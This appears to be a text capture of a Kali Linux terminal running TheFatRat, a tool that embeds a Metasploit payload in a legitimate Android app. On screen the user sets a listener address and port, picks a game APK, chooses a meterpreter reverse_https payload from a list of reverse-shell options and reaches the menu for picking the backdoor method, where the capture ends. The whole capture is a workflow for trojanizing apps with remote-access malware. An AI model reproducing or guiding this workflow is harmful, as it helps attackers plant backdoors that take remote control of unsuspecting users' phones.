 root@kali: /opt/TheFatRat × kali@kali: ~ ×
[ ] Embed a Metasploit Payload in an original .apk files [ ]
[ ] This script is POC for injecting metasploit payload arbitary apk backdoor [ ]
[ ]==========================================================================[ ]
Cleaning Temp files
Done!
Fil
Your local IPV4 address is : 192.168.0.6
Set LHOST IP: 192.168.0.6
Set LPORT: 1337
Enter the path to your android app/game .(ex: /root/downloads/myapp.apk)
Path : /opt/TheFatRat/flappybird.apk
Testing your apk before next step ...
+------------------------------------------+
| [ 1 ] android/meterpreter/reverse_http |
| [ 2 ] android/meterpreter/reverse_https |
| [ 3 ] android/meterpreter/reverse_tcp |
| [ 4 ] android/shell/reverse_http |
| [ 5 ] android/shell/reverse_https |
| [ 6 ] android/shell/reverse_tcp |
+------------------------------------------+
Choose Payload : 2
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
+------------------------------------+
| [ 1 ] Use Backdoor-apk 0.2.4a |
| [ 2 ] Use old Fatrat method |
| [ 3 ] Use MsfVenom Embedded method |
+------------------------------------+
Select Tool to create apk :